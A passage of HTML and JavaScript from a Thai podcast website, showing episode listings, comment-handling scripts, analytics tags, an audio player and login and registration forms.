                                                                    title="EP. 26: Digital Foot Print จัดการข้อมูลรอยเท้าดิจิทัลอย่างไรให้ปลอดภัย | มหาวิทยาลัยพายัพ"
                                                                    data-img="/uploads/imgs/tracks/18193.jpg?v=6967722399561"
                                                                    data-program-id="131" 
                                                                    data-track-id="18193"
                                                                    data-external="0"
                                                                    onclick="loadMedia(this,1);"
                                                                    data-program="ปล่อยของ ลองเล่า"
                                                                    data-media-path="https://audio.thaipbspodcast.com/tracks/131/d8f9bb5931badfe0266c7496dca39de0.mp3"> ฟังรายการ</div>
                                                            </div>
                                                        </div>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster/digitalfootprint"><div class="topic"><span>EP. 26: Digital Foot Print จัดการข้อมูลรอยเท้าดิจิทัลอย่างไรให้ปลอดภัย | มหาวิทยาลัยพายัพ</span></div></a>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster"> <div class="f-g">ปล่อยของ ลองเล่า</div></a>
                                                    </div>
                                                </div>
                                                                                                <div class="col-6 col-sm-6 col-lg-3 col-xl-2 tracks-other-item">
                                                    <div class="radio-item radio-index">
                                                        <div class="img">
                                                            <div class="label-time">06:51</div>
                                                                                                                    <div class="imgPlay" style="background-image: url('/uploads/imgs/tracks/18229.jpg?v=6967722399569')"></div>
                                                            <div class="radio-btn">
                                                                <div class="radio-btn-list">
                                                                                                                                                                                                                                                                                            <div class="radio-download" onclick="openLoginModal();"></div>
                                                                                                                                                                                                                <div data-is-like="0"
                                                                    data-type="" data-track-id="18229" class="radio-fav" onclick="openLoginModal();"></div>
                                                                </div>
                                                                <div class="radio-box-listen play-media" 
                                                                    title="EP. 27: fashionism แฟชั่นยุคใหม่ไม่จำกัดเพศ | มหาวิทยาลัยเชียงใหม่"
                                                                    data-img="/uploads/imgs/tracks/18229.jpg?v=6967722399569"
                                                                    data-program-id="131" 
                                                                    data-track-id="18229"
                                                                    data-external="0"
                                                                    onclick="loadMedia(this,1);"
                                                                    data-program="ปล่อยของ ลองเล่า"
                                                                    data-media-path="https://audio.thaipbspodcast.com/tracks/131/147332bfd2d58cf30e3ab992a366aa57.mp3"> ฟังรายการ</div>
                                                            </div>
                                                        </div>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster/fashionism"><div class="topic"><span>EP. 27: fashionism แฟชั่นยุคใหม่ไม่จำกัดเพศ | มหาวิทยาลัยเชียงใหม่</span></div></a>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster"> <div class="f-g">ปล่อยของ ลองเล่า</div></a>
                                                    </div>
                                                </div>
                                                                                                <div class="col-6 col-sm-6 col-lg-3 col-xl-2 tracks-other-item">
                                                    <div class="radio-item radio-index">
                                                        <div class="img">
                                                            <div class="label-time">06:51</div>
                                                                                                                    <div class="imgPlay" style="background-image: url('/uploads/imgs/tracks/18244.jpg?v=69677223995bb')"></div>
                                                            <div class="radio-btn">
                                                                <div class="radio-btn-list">
                                                                                                                                                                                                                                                                                            <div class="radio-download" onclick="openLoginModal();"></div>
                                                                                                                                                                                                                <div data-is-like="0"
                                                                    data-type="" data-track-id="18244" class="radio-fav" onclick="openLoginModal();"></div>
                                                                </div>
                                                                <div class="radio-box-listen play-media" 
                                                                    title="EP. 28: จรรยาบรรณการใช้เทคโนโลยี | มหาวิทยาลัยพายัพ"
                                                                    data-img="/uploads/imgs/tracks/18244.jpg?v=69677223995bb"
                                                                    data-program-id="131" 
                                                                    data-track-id="18244"
                                                                    data-external="0"
                                                                    onclick="loadMedia(this,1);"
                                                                    data-program="ปล่อยของ ลองเล่า"
                                                                    data-media-path="https://audio.thaipbspodcast.com/tracks/131/41d650f7440e24783a518899449132fb.mp3"> ฟังรายการ</div>
                                                            </div>
                                                        </div>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster/031264"><div class="topic"><span>EP. 28: จรรยาบรรณการใช้เทคโนโลยี | มหาวิทยาลัยพายัพ</span></div></a>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster"> <div class="f-g">ปล่อยของ ลองเล่า</div></a>
                                                    </div>
                                                </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                   
                                                               <div class="w-box mt-3 px-0 px-lg-3 tracks-other">
                                    <div class="f-b fw-b px-3 mb-2 pt-0 pt-lg-3">ตอนที่เกี่ยวข้อง</div>
                                    <div class="row ellipsis-2 small-radio">
                                        <div class="col-12">
                                            <div class="row px-3">
                                                                                                <div class="col-6 col-sm-6 col-lg-3 col-xl-2 tracks-other-item">
                                                    <div class="radio-item radio-index">
                                                        <div class="img">
                                                            <div class="label-time">06:51</div>
                                                                                                                    <div class="imgPlay" style="background-image: url('/uploads/imgs/tracks/29489.jpg?v=69677223995c9')"></div>
                                                            <div class="radio-btn">
                                                                <div class="radio-btn-list">
                                                                                                                                                                                                            <div data-is-like="0"
                                                                    data-type="1" data-track-id="29489" class="radio-fav" onclick="openLoginModal();"></div>
                                                                </div>
                                                                <div class="radio-box-listen play-media" 
                                                                    title="EP. 269: ดนตรีอีสาน Mass มาตั้งแต่ 200 ปีที่แล้ว"
                                                                    data-img="/uploads/imgs/tracks/29489.jpg?v=69677223995c9"
                                                                    data-program-id="112" 
                                                                    data-track-id="29489"
                                                                    data-external="0"
                                                                    onclick="loadMedia(this,1);"
                                                                    data-program="The Active Podcast"
                                                                    data-media-path="https://audio.thaipbspodcast.com/tracks/112/19b3acf907d68ec047d7a3e139372aed.mp3"> ฟังรายการ</div>
                                                            </div>
                                                        </div>
                                                        <a class="my-load" href="/podcast/theactivepodcast/269"><div class="topic"><span>EP. 269: ดนตรีอีสาน Mass มาตั้งแต่ 200 ปีที่แล้ว</span></div></a>
                                                        <a class="my-load" href="/podcast/theactivepodcast"> <div class="f-g">The Active Podcast</div></a>
                                                    </div>
                                                </div>
                                                                                                <div class="col-6 col-sm-6 col-lg-3 col-xl-2 tracks-other-item">
                                                    <div class="radio-item radio-index">
                                                        <div class="img">
                                                            <div class="label-time">06:51</div>
                                                                                                                    <div class="imgPlay" style="background-image: url('/uploads/imgs/tracks/29543.jpg?v=69677223995d2')"></div>
                                                            <div class="radio-btn">
                                                                <div class="radio-btn-list">
                                                                                                                                                                                                            <div data-is-like="0"
                                                                    data-type="1" data-track-id="29543" class="radio-fav" onclick="openLoginModal();"></div>
                                                                </div>
                                                                <div class="radio-box-listen play-media" 
                                                                    title="EP. 211: Soccer shot sport : แมทซ์สุดอัปยศของทัพแซมบ้า | มหาวิทยาลัยทักษิณ"
                                                                    data-img="/uploads/imgs/tracks/29543.jpg?v=69677223995d2"
                                                                    data-program-id="131" 
                                                                    data-track-id="29543"
                                                                    data-external="0"
                                                                    onclick="openLoginModal();"
                                                                    data-program="ปล่อยของ ลองเล่า"
                                                                    data-media-path="https://audio.thaipbspodcast.com/tracks/131/57f68ea114e58f4b132baf10f7cd5647.mp3"> ฟังรายการ</div>
                                                            </div>
                                                        </div>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster/ss6-45"><div class="topic"><span>EP. 211: Soccer shot sport : แมทซ์สุดอัปยศของทัพแซมบ้า | มหาวิทยาลัยทักษิณ</span></div></a>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster"> <div class="f-g">ปล่อยของ ลองเล่า</div></a>
                                                    </div>
                                                </div>
                                                                                                <div class="col-6 col-sm-6 col-lg-3 col-xl-2 tracks-other-item">
                                                    <div class="radio-item radio-index">
                                                        <div class="img">
                                                            <div class="label-time">06:51</div>
                                                                                                                    <div class="imgPlay" style="background-image: url('/uploads/imgs/tracks/29549.jpg?v=696772239961f')"></div>
                                                            <div class="radio-btn">
                                                                <div class="radio-btn-list">
                                                                                                                                                                                                            <div data-is-like="0"
                                                                    data-type="1" data-track-id="29549" class="radio-fav" onclick="openLoginModal();"></div>
                                                                </div>
                                                                <div class="radio-box-listen play-media" 
                                                                    title="EP. 213: แต่ละมื้อ แต่ละ DAY | มหาวิทยาลัยราชภัฏภูเก็ต"
                                                                    data-img="/uploads/imgs/tracks/29549.jpg?v=696772239961f"
                                                                    data-program-id="131" 
                                                                    data-track-id="29549"
                                                                    data-external="0"
                                                                    onclick="loadMedia(this,1);"
                                                                    data-program="ปล่อยของ ลองเล่า"
                                                                    data-media-path="https://audio.thaipbspodcast.com/tracks/131/96caca22bbd284ffc10dc6df1a32c983.mp3"> ฟังรายการ</div>
                                                            </div>
                                                        </div>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster/ss6-47"><div class="topic"><span>EP. 213: แต่ละมื้อ แต่ละ DAY | มหาวิทยาลัยราชภัฏภูเก็ต</span></div></a>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster"> <div class="f-g">ปล่อยของ ลองเล่า</div></a>
                                                    </div>
                                                </div>
                                                                                                <div class="col-6 col-sm-6 col-lg-3 col-xl-2 tracks-other-item">
                                                    <div class="radio-item radio-index">
                                                        <div class="img">
                                                            <div class="label-time">06:51</div>
                                                                                                                    <div class="imgPlay" style="background-image: url('/uploads/imgs/tracks/29841.jpg?v=6967722399626')"></div>
                                                            <div class="radio-btn">
                                                                <div class="radio-btn-list">
                                                                                                                                                                                                            <div data-is-like="0"
                                                                    data-type="1" data-track-id="29841" class="radio-fav" onclick="openLoginModal();"></div>
                                                                </div>
                                                                <div class="radio-box-listen play-media" 
                                                                    title="EP. 221: A Night In The Woods | มหาวิทยาลัยธรรมศาสตร์"
                                                                    data-img="/uploads/imgs/tracks/29841.jpg?v=6967722399626"
                                                                    data-program-id="131" 
                                                                    data-track-id="29841"
                                                                    data-external="0"
                                                                    onclick="loadMedia(this,1);"
                                                                    data-program="ปล่อยของ ลองเล่า"
                                                                    data-media-path="https://audio.thaipbspodcast.com/tracks/131/848ca78aa09ba480983107f2236ea0bd.mp3"> ฟังรายการ</div>
                                                            </div>
                                                        </div>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster/ss7-5"><div class="topic"><span>EP. 221: A Night In The Woods | มหาวิทยาลัยธรรมศาสตร์</span></div></a>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster"> <div class="f-g">ปล่อยของ ลองเล่า</div></a>
                                                    </div>
                                                </div>
                                                                                                <div class="col-6 col-sm-6 col-lg-3 col-xl-2 tracks-other-item">
                                                    <div class="radio-item radio-index">
                                                        <div class="img">
                                                            <div class="label-time">06:51</div>
                                                                                                                    <div class="imgPlay" style="background-image: url('/uploads/imgs/tracks/29840.jpg?v=69677223996c6')"></div>
                                                            <div class="radio-btn">
                                                                <div class="radio-btn-list">
                                                                                                                                                                                                            <div data-is-like="0"
                                                                    data-type="1" data-track-id="29840" class="radio-fav" onclick="openLoginModal();"></div>
                                                                </div>
                                                                <div class="radio-box-listen play-media" 
                                                                    title="EP. 220: อาหารชั้นสูง | มหาวิทยาลัยราชภัฏพระนคร"
                                                                    data-img="/uploads/imgs/tracks/29840.jpg?v=69677223996c6"
                                                                    data-program-id="131" 
                                                                    data-track-id="29840"
                                                                    data-external="0"
                                                                    onclick="loadMedia(this,1);"
                                                                    data-program="ปล่อยของ ลองเล่า"
                                                                    data-media-path="https://audio.thaipbspodcast.com/tracks/131/3ffdcdb3ce7e6fa81adab5d865ccabde.mp3"> ฟังรายการ</div>
                                                            </div>
                                                        </div>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster/ss7-4"><div class="topic"><span>EP. 220: อาหารชั้นสูง | มหาวิทยาลัยราชภัฏพระนคร</span></div></a>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster"> <div class="f-g">ปล่อยของ ลองเล่า</div></a>
                                                    </div>
                                                </div>
                                                                                                <div class="col-6 col-sm-6 col-lg-3 col-xl-2 tracks-other-item">
                                                    <div class="radio-item radio-index">
                                                        <div class="img">
                                                            <div class="label-time">06:51</div>
                                                                                                                    <div class="imgPlay" style="background-image: url('/uploads/imgs/tracks/27315.jpg?v=69677223996cc')"></div>
                                                            <div class="radio-btn">
                                                                <div class="radio-btn-list">
                                                                                                                                                                                                            <div data-is-like="0"
                                                                    data-type="1" data-track-id="27315" class="radio-fav" onclick="openLoginModal();"></div>
                                                                </div>
                                                                <div class="radio-box-listen play-media" 
                                                                    title="EP. 196: Soccer shot sport :  7-0 แห่งความบ้าคลั่ง ลิเวอร์พูลฆ่าแมนยูอีกครั้ง | มหาวิทยาลัยทักษิณ"
                                                                    data-img="/uploads/imgs/tracks/27315.jpg?v=69677223996cc"
                                                                    data-program-id="131" 
                                                                    data-track-id="27315"
                                                                    data-external="0"
                                                                    onclick="loadMedia(this,1);"
                                                                    data-program="ปล่อยของ ลองเล่า"
                                                                    data-media-path="https://audio.thaipbspodcast.com/tracks/131/b9309d03f266e6089d1941a93a8d12ca.mp3"> ฟังรายการ</div>
                                                            </div>
                                                        </div>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster/ss6-30"><div class="topic"><span>EP. 196: Soccer shot sport :  7-0 แห่งความบ้าคลั่ง ลิเวอร์พูลฆ่าแมนยูอีกครั้ง | มหาวิทยาลัยทักษิณ</span></div></a>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster"> <div class="f-g">ปล่อยของ ลองเล่า</div></a>
                                                    </div>
                                                </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                           </div>
                        </div>
                    </div>

                                        
                    <script>
                        $(function(){
                            setOtherTracks();

                            var paused = $('#jp_1').data().jPlayer.status.paused;
                            if(currentTrackId==18038 && isTrack === 1 && !paused){
                                $('.playlist-listen','#tracks').addClass('play');
                            }

                            if($('.comment-div').length>0) getCommentTracks();
                            $('#btn_cancel_comment').on('click',function(){
                                $('#input_comment').val('');
                            });

                            $('#delCommentBtn').on('click',function(){
                                var id = $('[name=idCommentTracks]','#delComment').val();
                                var elem = $('.comment-list').find('div[data-comment-id='+id+']');

                                $.ajax({
                                type: 'POST',
                                url: '/services/user/del-comment.php',
                                data: {idCommentTracks: id}
                                }).done(function(result){
                                    result = JSON.parse(result);
                                    if(result.status=='success'){
                                        $('#delComment').modal('hide');
                                        $(elem).remove();
                                        $('#comment_record').text(addCommas(removeComma($('#comment_record').text())-1));
                                        tagEvent('Delete Comment','Track','EP. 22: ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม',18038);
                                    }
                                }).fail(function(result){
                                   
                                });
                            });    

                            $('#frmComment',).submit(function(e){
                                e.preventDefault();
                                var auth = parseInt($('#frmComment').data('auth'));
                                if(auth==1){
                                    $("#frmComment").find("button[type=submit]").attr("disabled","disabled");
                                    var data = $("#frmComment").serialize();
                                    $.ajax({
                                        url:'/services/user/comment-track.php',
                                        method:'POST',
                                        data: data
                                    }).done(function(response){
                                        var result = JSON.parse(response);
                                        $('#comment_record').text(addCommas(removeComma($('#comment_record').text())+1));
                                        if(result.status=='success'){
                                            if($('.my-border-top','.comment-list').length>0){
                                                $('.my-border-top','.comment-list').prepend(result.data.html);
                                            }else{
                                                var rows = '<div class="my-border-top">';
                                                rows += result.data.html;
                                                rows += '</div>';

                                                $('.comment-list').html(rows);
                                            }
                                            
                                            
                                        }

                                        clearInput('#frmComment',0);
                                        tagEvent('Comment','Track','EP. 22: ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม',18038);
                                    });
                                    $("#frmComment").find("button[type=submit]").attr("disabled",null);
                                }else{
                                    openLoginModal();
                                }
                            });

                            $('#tracks').on('submit','.frmEditComment',function(e){
                                e.preventDefault();
                                var idCommentTracks = $(this).find('.comment-id').val();
                                var detailCommentTracks = $(this).find('textarea').val();
                                var idTracks = $('#tracks').find('[name=idTracks]').val();
                                var root = $(this).closest('.my-commemt');
                                $.ajax({
                                    url:'/services/user/edit-comment-tracks.php',
                                    data: {idCommentTracks:idCommentTracks,detailCommentTracks:detailCommentTracks,idTracks:idTracks},
                                    method: 'POST'
                                }).done(function(response){
                                    var result = JSON.parse(response);
                                    $(root).replaceWith(result.data.html);
                                    tagEvent('Edit Comment','Track','EP. 22: ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม',18038);
                                });
                            });

                            $(window).on('resize',function(){
                                setOtherTracks();
                            });
                        });

                       

                        function getCommentTracks(){
                            $.ajax({
                                type: 'POST',
                                url: '/services/tracks/_searchCommentTracks.php',
                                data: {idTracks:18038}
                            }).done(function(result){
                                result = JSON.parse(result);
                               if(result.status=='success'){
                                    
                                   $('#comment_record').text(result.data.found_row == '' ? 0 :addCommas(result.data.found_row));
                                    if(result.data.found_row > 0){
                                        var rows = '<div class="my-border-top">';
                                        rows += result.data.html;
                                        rows += '</div>';

                                        $('.comment-list').html(rows);
                                    }
                               }
                               
                            }).fail(function(result){
                                console.log(result);
                                
                            });
                        }

                        function delComment(obj){
                            var id = $(obj).data('comment-id');
                            $('[name=idCommentTracks]','#delComment').val(id);
                            $('#delComment').modal('show');
                        }

                        
                    </script>
                                        
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97697483-1', 'auto');
  ga('send', 'pageview');

</script> 

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97697483-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97697483-1');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160053701-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160053701-1');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160053701-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160053701-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R0Q4BQP54V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R0Q4BQP54V');
</script>

<!-- Global site tag (gtag.js) - Google Analytics Deb-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160031113-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160031113-1');
</script>

<script>
    function tagEvent(action,category,label,value){
        gtag('event', action, {
          'event_category': category,
          'event_label': label,
          'value': value
        });

        // ga('send', 'event', category, action, label, value);
    }
</script>                    <script>changeTheme(1);</script>
                </div>
            </section>
        </div>
    </div>
    <div class="bg-footer-img"><img src="/assets/images/bg_footer.png" alt="รูปภาพ footer"></div>
    
			</div>
		</section>
		
	</div>
	<div class="loader"></div>
	 <!-- audio player start -->
	<div class="audio-player-header">
		<button class="close-audio-md" onclick="closeMd()" aria-label="ซ่อนแถบเล่นแผ่นเสียง"><i class="tp_ic_dropdown"></i></button>
		
		<div class="container-fluid p-0" id="jp_container_1">
			<div class="row">
				<div id="jp_1" class="jp-jplayer" style="display: none;" data-ready="0"></div>
				<div class="col-9 col-sm-6 col-md-4 col-xl-4 d-flex" id="audio_description">
					<div class="audio-disk">
						<img src="/assets/images/img_disk.png" alt="แผ่นเสียง">
						<img class="tracks-img img-gray-scale" src="/assets/images/default_5.png" alt="แผ่นเสียง">
					</div>
					<div class="audio-live text-center">
						<img id="live" src="/assets/icons/live.gif" alt="กำลังออกอากาศ">
						<img id="n-live" src="/assets/icons/no-live.png" alt="ไม่มีการออกอากาศ">
						<img id="radio_track" class="track-icon" src="/assets/icons/ic_live_grey.png" alt="แผ่นเสียง Radio">
						<img id="podcast_track" class="track-icon" src="/assets/icons/ic_soundwave_grey.png" alt="แผ่นเสียง Podcast">
						<img id="play_podcast_track" class="track-icon" src="/assets/icons/ic_soundwave.gif" alt="เล่นแผ่นเสียง">
						<img id="pause_podcast_track" class="track-icon" src="/assets/icons/ic_soundwave_gradient.png" alt="พักแผ่นเสียง">
					</div>
					<div class="audio-detail ">
						<div class="ellipsis"><div class="f-w jp-title" title=""></div></div>
						<div class="ellipsis"><div class="f-g jp-artist" title=""></div></div>
					</div>
				</div>
				<div class="audio-controller col-2 col-sm-6 col-md-5 col-xl-4 d-flex" id="audio_controller">
					<a id="jp_previous" class="jp-previous"><div class="audio-btn audio-step-backward"></div></a>
					<a id="jp_play" class="play-btn jp-play"><div class="audio-btn audio-play"></div></a>
					<a id="jp_pause" class="play-btn jp-pause"><div class="audio-btn audio-play" ></div></a>
					<a id="jp_next" class="jp-next"><div class="audio-btn audio-step-forward"></div></a>
					<div class="audio-time-progress my-auto d-flex">
						<div class="jp-current-time" role="timer" aria-label="time"></div>
						<div class="ap-progress ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all" data-scroll="0" id="live_waveform" data-track="media_data" data-pos-current="0" data-bar-thick="3" aria-disabled="false">
							<div class="ui-slider-range ui-widget-header ui-corner-all ui-slider-range-min my-waveform-inner"></div>
							<a class="ui-slider-handle ui-state-default ui-corner-all jp-ball my-waveform-bars" id="ap_progress"></a>
						</div>
						<div class="jp-duration" role="timer" aria-label="duration"></div>
					</div>
				</div>
				<div class="audio-controller-right d-none d-md-bolck col-12 col-sm-12 col-md-3 col-xl-4 d-flex align-items-center mt-3 mt-md-0">
					<div class="audio-volum d-flex">
						<a id="jp_playlist" class="cP" onClick="togglePlaylist();"><i class="medium-icon playlist-icon active" style="width:1.4em; top:0.05em; position:relative;"></i></a>
						<a id="jp_mute" class="cP"><i class="tp_ic_volume2 medium-icon jp-mute active"></i></a>
						<a id="jp_unmute" class="cP"><i class="tp_ic_volume_close medium-icon jp-unmute active"></i></a>
						<div class="audio-volum-progress d-none d-md-block">
							<div class="ap-progress jp-volume-slider ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all" id="volumn_slide" aria-disabled="false">
								<div class="ui-slider-range ui-widget-header ui-corner-all ui-slider-range-min"></div>
								<a class="ui-slider-handle ui-state-default ui-corner-all jp-ball" id="jp_tab_progress"></a>
							</div>
						</div>
					</div>
					
					<div id="tracks_fav" data-is-like="" data-track-id="" class="cP radio-fav mx-3 mx-md-2" onclick="openLoginModal();"></div>
					
					<a id="tracks_add" data-track-id="" class="cP" onclick="openLoginModal();">
						<i class="tp_ic_add_playlist medium-icon ml-1 favorite-btn"></i>
					</a>

					<a id="track_share" data-id="0" data-type="0" data-url="0" data-name="0" data-img="0"class="cP"  onclick="openShareModal(this,1);"><i class="tp_ic_share medium-icon mx-3 mx-md-2"></i></a>
					<a onclick="openPlaylist();" class="cP" id="tracks_queue"><i class="tp_ic_queue medium-icon mx-3 mx-md-2"></i></a>
				</div>
			
				<div class="jp-playlist">
					<ul>
						<li>&nbsp;</li>
					</ul>
				</div>
			</div>
		</div>					
	</div>
	<!-- audio player end -->

	<div class="audio-playlist">
		<div class="d-flex justify-content-between au-div">
			<div class="f-w topic">คลิปเสียงถัดไป</div>
			<div class="close-playlist" onclick="closePlaylist();"><i class="tp_ic_close"></i></div>
		</div>
		<div class="au-playlist au-div"></div>
	</div>

	

			
<div class="modal fade my-modal login-modal" id="loginModal" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-close" data-dismiss="modal" onclick="clearInput('#loginModal',0);"><i class="tp_ic_close"></i></div>
				<div class="modal-body text-center">
                    <div class="text-left topic mb-3">เข้าสู่ระบบ</div>
                    <form id="frmLogin">
						<div class="mb-3"><input type="email" placeholder="อีเมล" required autofocus name="username"></div>
						<div class=""><input type="password" placeholder="รหัสผ่าน" required name="password"></div>
						<div class="mt-2 text-left"><span class="text-danger"></span></div>
						<div class="text-right my-3"><span class="forget-password f-o underline" ><a class="register-link" href="javascript:void(0);" onClick="modalForget();">ลืมรหัสผ่าน</a></span></div>
						<button class="btn-login mb-3 o-btn" type="submit">เข้าสู่ระบบ <img class="load-btn" src="/assets/icons/loading-white.gif"></button>
					</form>
					<div class="mt-3"><span class="f-g">สำหรับผู้ใช้งานใหม่</span> <span class="f-o signin underline" data-dismiss="modal" data-toggle="modal" data-target="#signinModal">สมัครสมาชิก</span></div>
                    
                    <div class="line"><div class="text ab-center">หรือ</div></div>
                    
                    <div class="align-items-center cP mb-2" onClick="facebookLogin();">
                    <!-- <i class="fa fa-facebook-square mr-3"></i><span>เข้าสู่ระบบโดย Facebook</span> -->
                        <!-- <div class="fb-login-button " style="pointer-events: none;" data-width="" data-size="large" data-button-type="login_with" data-auto-logout-link="false" data-use-continue-as="false"></div> -->
                        <div class="login-facebook social-login">
                            <div class="d-flex justify-content-center">
                                <img src="/assets/icons/icon-facebook-login.png" alt="Facebook icon"> 
                                <div class="text">เข้าสู่ระบบด้วย Facebook</div>
                            </div>
                        </div>
                       
                    </div>
                    <div class="align-items-center cP mb-2">
                        <a href="https://twitter.com/i/oauth2/authorize?response_type=code&client_id=TnBhUEtlSkItMktYYzluZ2RVank6MTpjaQ&redirect_uri=https://www.thaipbspodcast.com/twittercallback.php%0A&scope=tweet.read%20users.read%20follows.read+follows.write%20offline.access&state=state&code_challenge=dev&code_challenge_method=plain">
                        <div class="login-twitter social-login"> 
                            <div class="d-flex justify-content-center">
                                <img src="/assets/icons/icon-twitter-login_new.png" alt="Twitter icon" style="width:22px;"> 
                                <div class="text">เข้าสู่ระบบด้วย X</div>
                            </div>
                        </div>
                        </a>
                    </div>
                    <div class="align-items-center cP mb-2">
                        <a href="https://access.line.me/oauth2/v2.1/authorize?response_type=code&client_id=1657170934&redirect_uri=https://podcast.thaipbs.or.th/linecallback.php&scope=profile%20openid%20email&state=9231071818cca85ce5a62e9ac9cbcbce090e8c1d1c1af75e525947e4bbca638a">
                        <div class="login-line social-login"> 
                            <div class="d-flex justify-content-center">
                                <img src="/assets/icons/icon-line-login.png" alt="Line icon"> 
                                <div class="text">เข้าสู่ระบบด้วย LINE</div>
                            </div>
                        </div>
                        </a>
                    </div>
                    <div class="align-items-center cP">
                        <a href="https://accounts.google.com/o/oauth2/auth?response_type=code&access_type=offline&client_id=401007833412-chr5k2rfar2m31cb9n0690nf99ivqlmp.apps.googleusercontent.com&redirect_uri=https%3A%2F%2Fpodcast.thaipbs.or.th%2Fgmailcallback.php&state&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.login%20https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile%20https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&approval_prompt=auto">
                        <div class="login-gmail social-login"> 
                            <div class="d-flex justify-content-center">
                                <img src="/assets/icons/icon-gmail-login.png" alt="Gmail icon"> 
                                <div class="text">เข้าสู่ระบบด้วย Gmail</div>
                            </div>
                        </div>
                        </a>
                    </div>
                    
				</div>
			</div>
		</div>
	</div>
		
<div class="modal fade my-modal register-modal" id="signinModal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-close" data-dismiss="modal" onclick="clearInput('#signinModal',1);"><i class="tp_ic_close"></i></div>
            <form id="frmRegisterNormal" autocomplete="off">
            <div class="modal-body">
                <div class="topic mb-3 d-flex"><div class="icon-signin mr-2"><i class="tp_ic_account ab-center f-w"></i></div> <div>สมัครสมาชิก</div></div>
                <div id="regis_normal_div" class="" style="transition: all 0.9s ease-out 0s;">
                    <div class="pb-3" style="border-bottom: 1.5px solid #A2A0A0;">
                        <div class="mb-3">ข้อมูลผู้ใช้งาน</div>
                        <div class="mb-2">
                            <input type="email" class="input_text" placeholder="อีเมล" name="username" required>
                            <div class="regis-description">ใช้สำหรับเป็น User ID เพื่อเข้าใ้ช้งานระบบ Thai PBS Podcast</div>
                        </div>
                        <div class="mb-2 pR">
                            <input type="password" class="input_text" placeholder="รหัสผ่าน" name="password" style="padding-right: 50px;" id="inputRegisterPassword" required>
                            <button  type="button" class="pass-eye" onclick="togglePassword(this);"><i class="tp_ic_visible"></i></button>
                        </div>
                        <div class="mb-2 pR">
                            <input type="password" class="input_text" placeholder="ยืนยันรหัสผ่าน" id="inputRegisterRePassword" style="padding-right: 50px;" required>
                            <button type="button" class="pass-eye" onclick="togglePassword(this);"><i class="tp_ic_visible"></i></button>
                        </div>
                        <div class="mb-2">
                            <input maxlength="10" value="" type="text" class="input_text" placeholder="เบอร์โทรศัพท์" name="regis_tel" required>
                            <div class="regis-description">ใช้สำหรับรับ OTP เพื่อยืนยันการสมัคร</div>
                        </div>
                        <div class="mb-2 d-flex">
                            <div style="width: 50%;"><input type="text" class="input_text" placeholder="ชื่อ" name="fname" required></div>
                            <div style="width: 50%;"><input type="text" class="input_text" placeholder="นามสกุล" name="lname" required></div>
                        </div>
                    </div>
                    <!-- <div class="mb-3" style="border-bottom: 1.5px solid #A2A0A0;">
                        <div class="mb-3">ข้อมูลผู้ใช้งาน</div>
                        <div class="d-flex mb-2 justify-content-between" style="padding-right: 0.4rem;">
                            <div style="width: 40%;"><input type="text" class="input_text" placeholder="ชื่อ" name="fname" required></div>
                            <div style="width: 40%;"><input type="text" class="input_text" placeholder="นามสกุล" name="lname" required></div>
                            <div style="width: 21%;">
                                <select class="input_text" name="regis_gender" onchange="changeColorOption(this);">
                                    <option value="0">เพศ</option>
                                    <option value="1">ชาย</option>
